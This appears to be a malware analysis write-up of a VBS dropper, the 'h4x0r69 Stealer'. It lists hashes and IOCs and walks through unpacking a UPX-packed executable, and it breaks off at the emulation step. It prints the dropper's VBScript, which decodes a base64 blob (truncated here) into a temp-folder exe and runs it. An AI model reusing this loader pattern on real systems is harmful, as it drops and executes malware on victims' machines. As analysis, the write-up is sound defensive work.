


h4x0r69 Stealer: Localhost FTP for Exfiltration
VBS sample ends up setting up an FTP server on localhost to exfiltrate information and act as a location from which to get additional payloads.
Summary
VBS sample, drops UPX packed executable which contains next stage encoded on resources. Final payload is an obfuscated batch file which achieves persistence, binds shell, prepares RDP access and uses ftp server on localhost to exfiltrate crypto wallets, browser and ftp information as aswell as grabbing further payloads.
Overview
IOCs:
C4FF2DA534FC1815D2FEB69A151B3049
7DD324AA6D050E69EC1FA317BF98C5485806E4AB
C84B88B2FAAD58983F02456757D0E08D99C30CCAF72A2E6B191181926FDB44A2
D3159DDCF2ED341FB9BCC2615572AD40
A80FCEB09A1F9EF715AA60C2D3D8CDABB2ACC667
1AF66CF57C736D654C7BCAD3AE7C1788729DFE4B95DAEEDAAB3DF72BF71C1197
0B76FFD7355C0599729C3AD70A56A628
9259C12BEFA3049281A117C43135C43770FACB8C
C9A1DE60E86B4FB60F8795307DD0C91F14C0094C0194BE68A746A62B73643C29
Source of Sample:
Funny looking Vbs file found on AppAnyRun:
- https://app.any.run/tasks/f8665094-5a65-4feb-9ce5-0264ab8eb192/
Base Details:
* MD5
* C4FF2DA534FC1815D2FEB69A151B3049
* SHA1
* 7DD324AA6D050E69EC1FA317BF98C5485806E4AB
* SHA256
* C84B88B2FAAD58983F02456757D0E08D99C30CCAF72A2E6B191181926FDB44A2
* Unknown to VT.
Initial Code Extracted:
dim D,E,b,p
Set D=CreateObject("Microsoft.XMLDOM")
Set E=D.createElement("t")
E.DataType="bin.base64"
E.Text="TVqQAAMA.........AA="
Set b=CreateObject("ADODB.Stream")
Set p=CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2)
b.Type=1
b.Open
b.Write E.NodeTypedValue
b.SaveToFile p+"\com.exe",2
CreateObject("WScript.Shell").Run p+"\com.exe"
- Note: removed most of base64 to be able to read it clearly
Lets provide a bit of an explanation about the code:
-
Grabs Base64 string writes it to file under the name “com.exe”.
- “Com.exe” is located on “C:\Users\XXX\AppData\Local\Temp” which comes from “GetSpecialFolder(2)”
- https://www.oreilly.com/library/view/pure-javascript/0672315475/0672315475_ch09lev2sec91.html
- Creates “Wscript.Shell” and uses it to Run “C:\Users\XXX\AppData\Local\Temp\com.exe”
- We can confirm this by removing the last line the file responsioble for the file execution and observe if the file was indeed created:

- Further we can confirm that the file suffers no unexpected changes from what we understoood of the code by decoding the base64 asaving it as a file and hash both files which shows its indeed the same file:

Initial Gathering of information on “Com.exe”
Known in the Wild
File is known to VirusTotal but with quite a low score and from this no link to a specific malware family is gained at the moment.


Taking a look at the file statically
Low amount of imports and strings, expected considering we saw this is likely packed with UPX.



Basic info Gathered:
* Md5:
* D3159DDCF2ED341FB9BCC2615572AD40
* Sha1:
* A80FCEB09A1F9EF715AA60C2D3D8CDABB2ACC667
* Sha256:
* 1AF66CF57C736D654C7BCAD3AE7C1788729DFE4B95DAEEDAAB3DF72BF71C1197
* file-type:
* executable
* Cpu:
* 32-bit
* Subsystem:
* GUI
* Signature:
* UPX v3.0 (EXE_LZMA) -> Markus Oberhumer + Laszlo Molnar + John Reiser
* Timestamps observed (note these could be modified):
* compiler-stamp:
* Mon Nov 08 08:12:07 2010
* certificate-stamp:
* Sun Jul 17 08:43:42 2022
Unpacking “com.exe”

Unpacking UPX with UPX
Since we saw this is supposed to be packed with UPX lets frist try to unpack it directly with UPX.
- Note: Some times segments related to UPX are changed, they maintain the signature but using the builtin unpacker does not work.
In this sample, this was not the case as it worked directly
Static Analysis of unpacked “com.exe”:
We can confirm this appears to be a working executable with much more imports and strings.
- (Note at this point we can take a look at the strings and at first glance we dont see anything relevant other than the functions present there).

We can also see from the sections that the code section is quite small in comparison to the “.rsrc” section which seems to have a large file at offset “0x0000890C”.

We can have a quick preview of the first bytes and considering it seems relevant we also dump it directly form PeStudio:


Another interesting resource is this one as it has what appears to be a bat file name:

Basic info:
* md5
* 0B76FFD7355C0599729C3AD70A56A628
* sha1
* 9259C12BEFA3049281A117C43135C43770FACB8C
* sha256
* C9A1DE60E86B4FB60F8795307DD0C91F14C0094C0194BE68A746A62B73643C29
* md5-without-overlay
* D7D7B2D06AE95236201C2B7CED16314C
* sha1-without-overlay
* 8493E60B5751F287A82A735356BC49EBEB3F300F
* sha256-without-overlay
* E6170F14B9A278CC78A2845CF8222ED7BD64FE5BF1759DF7C6CEA5534AE7C3DC
* file-size
* 568272 (bytes)
* signature
* PureBasic 4.x -> Neil Hodgson
* file-type
* executable
* cpu
* 32-bit
* subsystem
* GUI
* compiler-stamp
* 0x4CD7F727 (Mon Nov 08 08:12:07 2010)
Inspecting dump of resource:
Taking a look at the dump of the resource we did, we can see this is code that will likely be executed. We are just not sure how at the moment.
- The dumped resource has the following sha256:
- 7907DB143CA9DC8FAE5716DDFE203B2C5AAE8809277F0DE9A82A469D5A70B4A6

- 7907DB143CA9DC8FAE5716DDFE203B2C5AAE8809277F0DE9A82A469D5A70B4A6
Emulating unpacked “com.exe”:
